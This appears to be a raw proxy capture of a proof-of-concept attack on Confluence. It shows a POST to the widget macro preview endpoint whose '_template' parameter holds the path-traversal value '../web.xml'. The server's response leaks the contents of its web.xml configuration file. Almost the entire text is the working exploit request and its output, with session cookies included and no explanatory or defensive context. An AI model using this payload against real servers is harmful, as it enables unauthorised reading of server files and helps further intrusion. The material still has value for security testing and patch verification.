 Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:5050
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Idea-97d65045=e4ce52ef-fd6e-404d-adf2-94bce6df06b7;
JSESSIONID=1AB78F19446AD1949516141ECC378D28
Upgrade-Insecure-Requests: 1
Content-Type: application/json; charset=utf-8
Referer:
http://localhost:5050/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1
e1-8f673f280c23&
Content-Length: 168
{"contentId":"786457","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.co
m/v/23464dc5","width":"1000","height":"1000","_template":"../web.xml"}}}
Response
Raw Headers Hex HTML Render
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
</context-param>
<context-param>
<param-name>contextClass</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationContext</pa
ram-value>
</context-param>
<!-- Uncomment the following to disable the space export long running task. -->
<!--
<context-param>
<param-name>unsupportedContainersForExportLongRunningTask</param-name>
<param-value>websphere,jboss</param-value>
</context-param>
-->
<filter>
<filter-name>debug-before-request</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>
<param-name>phase</param-name>
<param-value>before</param-value>
</init-param>
<init-param>
<param-name>dispatcher</param-name>
<param-value>REQUEST</param-value>
</init-param>
</filter>
<filter>
<filter-name>debug-before-include</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>
<param-name>phase</param-name>
<param-value>before</param-value>
</init-param>
<init-param>
<param-name>dispatcher</param-name>
<param-value>INCLUDE</param-value>
</init-param>
</filter>
<filter>
<filter-name>debug-before-forward</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>